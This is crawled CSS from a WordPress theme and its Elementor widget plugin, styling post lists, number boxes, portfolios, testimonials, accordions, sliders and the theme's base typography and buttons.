    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-post-thumbnail
    {
        height: 400px;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-recent-post-content .post-title,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-recent-post-content .post-title{
        font-size: 32px;
        line-height: 42px;
        margin-bottom: 15px;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-recent-post-content .td-post-excerpt,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-recent-post-content .td-post-excerpt{
        display: block;
    }

    .td-all-posts-wrapper  .single-post-item:nth-child(1)  .td-post-meta,
    .td-all-posts-wrapper  .single-post-item:nth-child(5)  .td-post-meta{
        display: block;
    }

    .td-all-posts-wrapper .single-post-item .td-recent-post-content .td-post-excerpt{
        display: none;
    }


}

@media only screen and (max-width: 767px) {
    .td-recent-post-widget .td-recent-post-content .post-title{
        font-size: 19px;
        line-height: 29px;
    }

    .elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container{
        max-width: 1170px;
        padding-right: 10px;
        padding-left: 10px;
    }
    .td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img .byline{
        font-size: 14px;
    }
    .td-recent-post-widget.td-recent-post-widget-2 .td_text_button i{
        margin-left: 1px;
    }
}

/* Recent Post Three */

.td-recent-posts-three-wrapper .td-post-thumbnail {
    height: 100%;
    background-size: cover;
    background-position: center;
}

article .td-recent-posts-three-wrapper .post-title {
    margin-top: 0;
    font-size: 21px;
    line-height: 31px;
}

.td-post-layout-three {
    background-color: #ffffff;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.8);
}

.td-single-post-three-item {
    padding: 30px 25px 30px 0px;
}

@media only screen and (max-width: 991px) {
    .td-post-layout-three .td-post-thumbnail {
        height: 300px;
    }

    .td-single-post-three-item {
        padding: 30px 25px 30px 30px;
    }
}

@media only screen and (max-width: 767px) {
    .td-post-layout-three .td-post-thumbnail {
        height: 200px;
    }
}

/*--------------------------------------------------------------
# Number box Widget Css
--------------------------------------------------------------*/
.td-number-box-wrapper {
    text-align: center;
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
    border-radius: 8px;
    padding: 40px 33px 35px 33px;
    transition: .3s;
    position: relative;
    margin-bottom: 35px;
    background-color: #ffffff;
}
.td-box-number-wrapper {
    height: 170px;
    width: 180px;
    background-image: url("../../../../plugins/themedraft-core/elementor-widgets/assets/images/number-box-bg.png");
    background-size: 100% 100%;
    background-position: center;
    text-align: center;
    font-weight: 900;
    font-size: 90px;
    display: inline-block;
    line-height: 170px;
    color: #d0d0d0;

}

.td-box-number-wrapper .td-box-number {
    background: #f6f6f6;
    height: 140px;
    width: 140px;
    border-radius: 50%;
    display: inline-block;
    line-height: 140px;
}

.td-number-box-title .title {
    font-size: 25px;
    line-height: 35px;
    margin-top: 30px;
    margin-bottom: 12px;
}

.td-number-desc p:last-child {
    margin-bottom: 0;
}

.td-number-box-wrapper,.td-box-number {
    transition: .3s;
    -webkit-transition: .3s;
}

.td-number-box-wrapper:hover .td-box-number-wrapper{
    background-image: url("../../../../plugins/themedraft-core/elementor-widgets/assets/images/number-box-hover-bg.png");
}

.td-number-box-wrapper:hover .td-box-number {
    background-color: #fdeaef;
    color: #ea3a5f;
}

.td-number-box-wrapper:before {
    position: absolute;
    content: '';
    background-color: #ea3a5f;
    height: 6px;
    width: 100px;
    border-radius: 5px;
    left: 50%;
    margin-left: -50px;
    bottom: -3px;
    opacity: 0;
    visibility: hidden;
}

.td-number-box-wrapper:hover:before{
    opacity: 1;
    visibility: visible;
}


/*--------------------------------------------------------------
# Circle Image Widget Css
--------------------------------------------------------------*/
.td-circle-image-wrapper {
    height: 550px;
    position: relative;
    display: inline-block;
}

.td-circle-image-wrapper .image-one,
.td-circle-image-wrapper .image-two,
.circle-image-shape{
    border-radius: 50%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;

}

.td-circle-image-wrapper .image-one {
    height: 550px;
    width: 550px;
    position: relative;
    z-index: 2;
}

.td-circle-image-wrapper .image-two {
    height: 300px;
    width: 300px;
    border: 5px solid #ffffff;
    position: absolute;
    bottom: 0;
    left: -90px;
    z-index: 2;
}

.circle-image-shape{
    background-image: url("../images/circle-ing-shape.png");
    height: 305px;
    width: 305px;
    top: 60px;
    left: -129px;
    position: absolute;
    z-index: 1;
}


@media only screen and (max-width: 1199px) {

}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-circle-image-wrapper .image-one{
        height: 460px;
        width: 460px;
    }

    .td-circle-image-wrapper .image-two{
        left: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-circle-image-wrapper{
        height: 395px;
    }
    .td-circle-image-wrapper .image-one{
        width: 340px;
        height: 340px;
    }

    .td-circle-image-wrapper .image-two{
        width: 200px;
        height: 200px;
        left: 0;
    }

}

@media only screen and (max-width: 767px) {

    .td-circle-image-wrapper{
        height: 380px;
    }
    .td-circle-image-wrapper .image-one{
        width: 250px;
        height: 250px;
    }

    .td-circle-image-wrapper .image-two{
        width: 200px;
        height: 200px;
        left: 0;
    }
}

/* Dual Image Box */
.td-circle-image-wrapper.td-dual-box-image .image-one,
.td-circle-image-wrapper.td-dual-box-image .image-two {
    border-radius: 8px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    box-shadow: 0px 4px 16px 0px rgba(217, 217, 217, 0.9);
}



.td-circle-image-wrapper.td-dual-box-image .image-one {
    height: 535px;
    width: 550px;
}

.td-circle-image-wrapper.td-dual-box-image .image-two {
    border: none;
    bottom: -60px;
    left: -90px;
}

.td-dual-box-image .circle-image-shape {
    background-image: url(../images/duel-image-shape.png);
    border-radius: 0;
    top: -40px;
    left: -53px;
}


@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 420px;
        width: 475px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: -10px;
        left: 20px;
    }

    .td-circle-image-wrapper.td-dual-box-image {
        margin-bottom: 25px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 340px;
        width: 340px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: 0;
        left: -20px;
    }
}

@media only screen and (max-width: 767px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 220px;
        width: 220px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: 30px;
        left: -40px;
    }

    .td-dual-box-image .circle-image-shape {
        top: -10px;
        left: -30px;
        height: 100px;
        width: 100px;
    }

    .td-circle-image-wrapper.td-dual-box-image {
        margin-bottom: 30px;
        margin-left: 40px;
    }
}

/*--------------------------------------------------------------
# Portfolio box Widget Css
--------------------------------------------------------------*/
.td-single-portfolio-box {
    margin-bottom: 45px;
}
.td-portfolio-image {
    height: 370px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 8px;
    position: relative;
}
.td-portfolio-box-content .td-box-number {
    color: #d0d0d0;
    font-size: 60px;
    font-weight: 900;
    position: absolute;
    line-height: 1;
    top: 2px;
    left: 0;
}

.td-portfolio-box-content {
    position: relative;
    padding-left: 90px;
    margin-top: 25px;
}

.td-portfolio-box-title .td-title-link {
    display: inline-block;
}

.td-portfolio-box-title .td-title-link h3 {
    font-size: 26px;
    line-height: 33px;
    margin-bottom: 0;
    color: #333333;
    transition: .3s;
}

.td-portfolio-box-title .td-title-link h3:hover,
.td-portfolio-cat a:hover{
    color: #ea3a5f;
}

.td-portfolio-cat a{
    color: #555555;
}

.td-portfolio-box-title .td-title-link h3:hover,
.td-portfolio-cat a:hover{
    text-decoration: underline;
}

.td-portfolio-cat a{
    position: relative;
    margin-right: 10px;
}

.td-portfolio-cat a:after{
    content: ',';
    position: absolute;
    right: -6px;
}

.td-portfolio-cat a:last-child:after{
    content: '';
}


@media only screen and (max-width: 767px) {
    .td-portfolio-image{
        height: 300px;
    }
}

/* Portfolio Box Two */
.single-portfolio-box-two {
    position: relative;
    margin-bottom: 30px;
    border-radius: 10px;
    overflow: hidden;
}
.portfolio-two-link {
    position: absolute;
    background: #ea3a5f;
    height: 80px;
    width: 80px;
    left: 50%;
    margin-left: -40px;
    top: 50%;
    margin-top: -40px;
    border-radius: 5px;
    text-align: center;
    display: inline-block;
    font-size: 30px;
    color: #ffffff;
    line-height: 80px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
}

.portfolio-two-link:hover {
    color: #ffffff;
}

.single-portfolio-box-two:hover .portfolio-two-link{
    opacity: 1;
    visibility: visible;
}

/* Portfolio Box Two End*/

/*--------------------------------------------------------------
# Testimonial Widget Css
--------------------------------------------------------------*/

.td-testimonial-slider-content-wrapper{
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.9);
    padding: 100px 45px 92px 45px;
    position: relative;
    min-height: 470px;
    margin-left: -90px;
}
.td-testimonial-slider .person-details img {
    height: 90px;
    width: 90px;
    border-radius: 50%;
    display: inline-block;
}

.td-testimonial-slider-content-wrapper .slick-dots li {
    height: 80px;
    width: 80px;
    border-radius: 50%;
    overflow: hidden;
    display: block;
    margin-bottom: 20px;
    border: 3px dashed transparent;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-testimonial-slider-content-wrapper .slick-dots li:last-child {
    margin-bottom: 0;
}

.td-testimonial-slider-content-wrapper .slick-dots li.slick-active,
.td-testimonial-slider-content-wrapper .slick-dots li:hover{
    border: 3px dashed #ea3a5f;
}

.td-testimonial-slider-content-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    right: -180px;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.person-details .name {
    margin-top: 15px;
    margin-bottom: 0;
    letter-spacing: 1px;
}

.testimonial-text p:last-child {
    margin-bottom: 0;
}

.testimonial-text {
    margin-top: 20px;
    padding: 0 15px;
    font-size: 18px;
}
.quote-icon {
    position: absolute;
    background: #ea3a5f;
    color: #ffffff;
    height: 120px;
    width: 120px;
    line-height: 120px;
    font-size: 60px;
    border-radius: 50%;
    left: -60px;
    top: 60px;
    z-index: 1;
}

@media only screen and (max-width: 991px) {
    .td-testimonial-slider-content-wrapper{
        margin-left: 0;
    }

    .quote-icon{
        display: none;
    }

    .td-testimonial-slider-content-wrapper{
        padding: 70px 45px 55px 45px;
    }

    .td-testimonial-slider-content-wrapper .slick-dots {
        margin: 50px 0 0 0;
        position: relative;
        top: auto;
        right: auto;
        -ms-transform: translateY(0%);
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }

    .td-testimonial-slider-content-wrapper .slick-dots li {
        margin-bottom: 0;
        display: inline-block;
        height: 65px;
        width: 65px;
    }

    .td-testimonial-slider-content-wrapper .slick-dots li:last-child{
        margin-right: 0;
    }

    .td-testimonial-slider-content-wrapper{
        min-height: auto;
    }
}

@media only screen and (max-width: 767px) {
    .td-testimonial-slider-content-wrapper {
        padding: 70px 15px 55px 15px;
    }

    .td-testimonial-slider-content-wrapper ul.slick-dots{
        display: none !important;
    }
}


/*Single Portfolio Slider*/

div.single-portfolio-slide-item {
    height: 455px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.td-single-portfolio-slider-wrapper .slick-arrow {
    opacity: 1;
    visibility: visible;
}

.td-single-portfolio-slider-wrapper .slick-arrow.slick-prev {
    left: 0;
}

.td-single-portfolio-slider-wrapper .slick-arrow.slick-next {
    right: 0;
}

.td-single-portfolio-slider-wrapper .slick-dots {
    text-align: center;
    position: absolute;
    padding: 0;
    margin: 0;
    line-height: 1;
    width: 100%;
    bottom: 30px;
}

.td-single-portfolio-slider-wrapper .slick-dots button {
    background-color: #ea3a5f;
}

.td-portfolio-info {
    min-height: 400px;
    background: #ea3a5f;
    padding: 30px 30px 35px 30px;
}

.td-single-portfolio-slider-wrapper .td-icon-wrapper {
    height: 45px;
    width: 45px;
    font-size: 45px;
    line-height: 45px;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -23px;
}
.td-single-portfolio-slider-wrapper .td-icon-wrapper svg {
    margin-top: -7px;
    fill: #fff;
}

.td-single-portfolio-slider-wrapper .td-icon-wrapper.td-image-icon-wrapper img {
    margin-top: -8px;
}

.td-portfolio-info .info-details li .info-title {
    display: block;
    font-weight: 900;
    letter-spacing: .5px;
}

.td-portfolio-info .info-details {
    margin: 0;
    padding: 0;
    list-style: none;
    color: #fff;
}

.td-portfolio-info .info-details .main-title {
    font-size: 24px;
    font-weight: 900;
    padding-bottom: 20px;
    line-height: 1.3;
}

.td-portfolio-info .info-details li {
    position: relative;
    padding: 13px 0px 13px 60px;
    border-bottom: 1px solid #ef6a86;
}

.td-portfolio-info .info-details li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-single-portfolio-slider-wrapper .td-icon-wrapper {
        height: 30px;
        width: 30px;
        font-size: 30px;
        line-height: 30px;
        margin-top: -15px;
    }

    .td-portfolio-info .info-details li {
        padding: 13px 0 13px 40px;
    }

    .td-portfolio-info {
        padding: 30px 22px 35px 22px;
    }

    .td-portfolio-info .info-details .main-title {
        font-size: 20px;
    }

    div.single-portfolio-slide-item{
        height: 486px;
    }
}

/*--------------------------------------------------------------
# Text With title Widget Css
--------------------------------------------------------------*/
.td-text-with-title-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 20px;
}

.td-text-with-title-wrapper ul li {
    position: relative;
    font-weight: 700;
    padding-left: 25px;
    margin-bottom: 5px;
}

.td-text-with-title-wrapper ul li:before {
    content: "\f188";
    font-family: Flaticon-business;
    position: absolute;
    left: 0;
    top: 1px;
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# Video popup Widget Css
--------------------------------------------------------------*/
.td-video-popup-wrapper {
    display: table;
    width: 100%;
    height: 335px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
}

.td-video-popup-bg {
    height: 335px;
    display: table-cell;
    vertical-align: middle;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
}

.td-video-image-overlay {
    position: absolute;
    height: 335px;
    width: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .3);
}


.buxiword-contact-form textarea {
    height: 160px;
}

.td-map-info-wrapper {
    max-width: 300px;
    line-height: 1.4;
}
.td-map-info-title {
    margin-bottom: 10px;
}

div.td-map-wrapper button.gm-ui-hover-effect {
    top: 0 !important;
    right: 0!important;
}

/*--------------------------------------------------------------
# Accordion Widget Css
--------------------------------------------------------------*/
.td-accordion-wrapper .card-title{
    margin-bottom: 0;
}

.td-accordion-wrapper #td-accordion .card {
    margin-bottom: 30px;
    border: 1px solid;
    border-color: transparent;
    border-radius: 5px;
    box-shadow: 0px 5px 16px 0px rgba(221, 221, 221, 0.7);
}

.td-accordion-wrapper #td-accordion .card .card-header{
    border-bottom: 1px solid;
    border-color: transparent;
    padding: 0 15px 6px 5px;
    background-color: transparent;
}

.td-accordion-wrapper #td-accordion .card .card-header.active {
    background: transparent;
    border-color: #e2e2e2;
}

.td-accordion-wrapper .card-body {
    background: transparent;
}

.td-accordion-wrapper #td-accordion .card .card-body p:last-of-type{
    margin-bottom: 0;
}

.td-accordion-wrapper .card-title button.btn-link {
    width: 100%;
    text-align: left;
    font-weight: 700;
    font-size: 18px;
    text-decoration: none;
    color: #333333;
    position: relative;
}

.td-accordion-wrapper .card-header.active .card-title button.btn-link,
.td-accordion-wrapper .card-title button.btn-link:hover{
    color: #ea3a5f;
}

.td-accordion-wrapper .card-title button.btn-link:before {
    content: '';
    position: absolute;
    height: 10px;
    width: 10px;
    border-bottom: 2px solid;
    border-right: 2px solid;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 3px;
    top: 12px;
}

.td-accordion-wrapper .card-title button.btn-link[aria-expanded="true"]:before{
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    top: 17px;
}

/*--------------------------------------------------------------
# Accordion Widget Css End
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Brand Slider Widget Css
--------------------------------------------------------------*/
.td-brand-img-wrapper .container {
    padding-left: 0;
    padding-right: 0;
}

.elementor-section-stretched.elementor-section-full_width .td-brand-img-wrapper .container {
    padding: 0 15px;
}

.td-brand-item a {
    display: block;
}

.td-brand-img-wrapper .slick-slide img {
    display: inline-block;
}

.td-brand-item.slick-slide {
    height: 150px;
    padding: 0 15px;
    text-align: center;
}

.td-brand-img-wrapper .td-brand-images {
    position: relative;
}

.td-brand-img-wrapper .td-brand-images .slick-arrow {
    background: #ea3a5f;
    color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: -165px;
    margin-top: -25px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.td-brand-img-wrapper .td-brand-images .slick-arrow.slick-next {
    left: auto;
    right: -165px;
}

.td-brand-img-wrapper:hover .td-brand-images .slick-arrow{
    opacity: 1;
    visibility: visible;
    left: -100px;
}

.td-brand-img-wrapper:hover .td-brand-images .slick-arrow.slick-next {
    left: auto;
    right: -100px;
}

.td-brand-img-wrapper .td-brand-images .slick-dots button{
    background-color: #ea3a5f;
}

.td-brand-img-wrapper .td-brand-images ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
    margin-top: 25px;
}

.td-brand-item.slick-slide img {
    filter: grayscale(100%);
}
.td-brand-item.slick-slide img:hover {
    filter: grayscale(0%);
}

--- FILE ---
content_type: text/css
request_url: https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/main.css?ver=1.1.5
body_size: 13215
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Default Css
# Accessibility
# Alignments
# Clearings
# Blog Page
# Widgets
## Posts and pages
## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Header Css
# Banner Css
# Footer Css
# 404 Css
# Pre loader Css
# Responsive Css

--------------------------------------------------------------*/
/*=============================================================
#Default Css
==============================================================*/


body {
    font-size: 16px;
    line-height: 1.8;
    color: #555555;
    font-weight: 600;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    background: #ffffff;
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
    overflow-x: hidden;
    font-family: 'Muli', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #333333;
    font-family: 'Muli', sans-serif;
    font-weight: 900;
    margin-bottom: 15px;
}

h1 {
    font-size: 40px;
    line-height: 50px;

}

h2 {
    font-size: 32px;
    line-height: 48px;
}

h3 {
    font-size: 28px;
    line-height: 40px;
}

h4 {
    font-size: 24px;
    line-height: 37px;
}

h5 {
    font-size: 20px;
    line-height: 32px;
}

h6 {
    font-size: 18px;
    line-height: 28px;
}

a, strong, dt, th, .no-comments {
    color: #223645;
    -webkit-transition: .3s;
    transition: .3s;
}

a:hover {
    color: #ea3a5f;
    text-decoration: none;
}

table td a {
    font-weight: 700;
}

i {
    font-weight: normal;
}

ul ul, ol ol, ol ul, ul ol {
    padding-left: 15px;
}


.pr0 {
    padding-right: 0;
}

.pl0 {
    padding-left: 0;
}

input[type=text],
input[type=email],
input[type=password],
input[type=url],
input[type=search],
input[type=tel],
input[type=number],
input[type=date],
textarea {
    border: 1px solid;
    border-color: #dddddd;
    padding: 15px;
    margin-bottom: 30px;
    width: 100%;
    box-shadow: none;
    outline: none;
}

input[type=submit] {
    border: 0;
}

textarea {
    height: 120px;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
input[type=url]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=date]:focus,
textarea:focus {
    border-color: #ea3a5f;
}

button[type=submit] {
    color: #ffffff;
    background-color: #ea3a5f;
    border: none;
}


input[type=submit],
button[type=submit] {
    -webkit-transition: .3s;
    transition: .3s;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

form.search-form label, form.search-form input {
    margin-bottom: 0;
    width: 100%;
    border-radius: 5px;
}

form.search-form {
    position: relative;
}

form.search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 60px;
    font-size: 22px;
}

button {
    cursor: pointer;
}

.td-ul-style,
.td-ul-style ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-list-inline li {
    display: inline-block;
}

.page-builder-used aside.sidebar-widget-area {
    margin: 115px 0;
}


@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
}

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close{
    background: #ea3a5f;
    opacity: 1;
    width: 40px;
    text-align: center;
    border-radius: 50%;
    height: 40px;
    line-height: 40px;
    font-size: 35px;
    right: -36px;
    padding-right: 0;
    top: -36px;
}

.slick-slide:focus, .slick-slider a:focus {
    box-shadow: none !important;
    outline: none !important;
}

.slick-dots li {
    display: inline-block;
    margin-right: 10px;
}

.slick-dots button {
    border: 1px solid transparent;
    border-radius: 50%;
    height: 12px;
    padding: 0;
    text-indent: -10000px;
    width: 12px;
    box-shadow: none;
    outline: none;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td_button,
select:focus,
input:focus,
button:focus {
    box-shadow: none;
    outline: none;
}

.page-builder-not-used .content-area {
    padding: 115px 0;
}

.td-vertical-center {
    min-height: 100%;
    display: flex;
    align-items: center;
}

.td-tbl {
    display: table;
    height: 100%;
    width: 100%;
}

.td-tcell {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}

.site {
    overflow-x: hidden;
}

.td_button, input[type="submit"], button[type="submit"] {
    background-color: #ea3a5f;
    color: #ffffff;
    display: inline-block;
    padding: 24px 40px 22px 40px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 1px;
    font-size: 14px;
    border: 2px solid;
    border-color: #ea3a5f;
    border-radius: 5px;
}

.td_button.td_border_button {
    background-color: transparent;
    border: 2px solid;
    border-color: #ea3a5f;
    color: #ea3a5f;
}

.td_button.td_border_button:hover {
    border-color: #ea3a5f;
    background-color: #ea3a5f;
    color: #ffffff;
}

.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover {
    background-color: transparent;
    border-color: #ea3a5f;
    color: #ea3a5f;
}

.td_text_button {
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1;
    position: relative;
    font-size: 14px;
    letter-spacing: 1px;
    display: inline-block;
}

.td_text_button i {
    margin-left: 5px;
}

.scroll-to-top {
    height: 50px;
    width: 50px;
    background-color: #ea3a5f;
    border-radius: 50%;
    text-align: center;
    line-height: 50px;
    position: fixed;
    right: 50px;
    bottom: 30px;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
    color: #ffffff;
}

.scroll-to-top.scroll-to-top-visible {
    opacity: 1;
    visibility: visible;
}


.td_video_button {
    display: inline-block;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: relative;
}

.td_video_button:before {
    z-index: 0;
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
}

.td_video_button:after {
    z-index: 1;
    transition: all 200ms;
}

.td_video_button:before, .td_video_button:after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    display: block;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-color: #ea3a5f;
}


.td_video_button i {
    color: #fff;
    z-index: 2;
    position: absolute;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    left: 1px;
    top: 2px;
    font-size: 20px;
}

@keyframes pulse-border {
    0% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}

@-webkit-keyframes pulse-border {
    0% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}


span.cat-links .fa-folder-o {
    font-family: FontAwesome;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
    clear: both;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/
.post-gallery-slider.slick-slider {
    max-height: 435px;
}

.sticky {
    display: block;

}

.sticky .post-content-wrapper {
    position: relative;
}

.sticky .post-content-wrapper:before {
    position: absolute;
    content: "\f08d";
    font-family: fontawesome;
    font-size: 35px;
    right: 40px;
    top: 20px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.updated:not(.published) {
    display: none;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.audio-iframe-wrapper {
    position: relative;
}

.audio-iframe-wrapper iframe {
    height: 400px;
    width: 100%;
}

.single-post-item article {
    margin-bottom: 40px;
}

.single-post-item:last-of-type article {
    margin-bottom: 0;
}

.post-thumbnail-wrapper {
    position: relative;
    border-radius: 8px 8px 0 0;
    overflow: hidden;
}

.post-thumbnail-wrapper .slick-arrow {
    position: absolute;
    background-color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
    top: 50%;
    margin-top: -30px;
    left: 30px;
    z-index: 1;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
    opacity: 0;
    visibility: hidden;
}

.post-thumbnail-wrapper:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
}

.post-thumbnail-wrapper .slick-arrow:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

.post-thumbnail-wrapper .slick-arrow.slick-next {
    left: auto;
    right: 30px;
}

.audio-iframe-wrapper:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    height: 3px;
    width: 100%;
    background-color: #ea3a5f;
}

.post-video-button-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    margin-left: -15px;
    margin-top: -15px;
}

.post-meta {
    margin-bottom: 18px;
}

.post-meta ul li {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    margin-right: 15px;
}

.post-meta ul li:last-child {
    margin-right: 0;
}

.post-meta li, .post-meta li a {
    color: #223645;
}

.post-meta li a:hover {
    color: #ea3a5f;
}

.post-meta li i {
    margin-right: 2px;
    font-size: 13px;
    color: #ea3a5f;
}

.post-meta li i.fa-calendar-check {
    margin-right: 3px;
}

.post-meta li i.fa-comments {
    margin-right: 5px;
}

.post-meta li i.fa-folder-o {
    margin-right: 5px;
}


.single-post-wrapper {
    background: #faf9ff;
}

.single-post-wrapper .post-content-wrapper {
    padding: 45px 50px 50px 50px
}

article .post-title {
    margin-top: 0;
    font-size: 30px;
    line-height: 38px;
}

